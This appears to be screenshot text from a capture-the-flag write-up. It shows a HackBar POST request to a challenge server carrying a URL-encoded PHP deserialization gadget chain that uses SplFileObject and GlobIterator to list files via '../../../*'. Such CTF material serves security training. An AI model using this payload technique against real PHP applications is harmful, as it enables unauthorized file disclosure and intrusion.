 May be you can get what you want heref2f6309a-a17d-11ee-88e5-00163e0447d0
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar C
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://47.108.206.43:22206
Use POST method
enctype
application/x-www-form-urlencoded
Body
D0g3=O%3A3%3A%22You%22%3A1%3A%7Bs%3A2%3A%22y1%22%3BO%3A4%3A%22Luck%22%3A2%3A%7Bs%3A2%3A%22l1
%22%3BN%3Bs%3A3%3A%22md5%22%3BO%3A4%3A%22Luck%22%3A2%3A%7Bs%3A2%3A%22l1%22%3BO%3A4%3A%22Flag
%22%3A2%3A%7Bs%3A13%3A%22SplFileObject%22%3BN%3Bs%3A12%3A%22GlobIterator%22%3Bs%3A10
%3A%22..%2F..%2F..%2F%2A%22%3B%7Ds%3A3%3A%22md5%22%3BN%3B%7D%7D%7D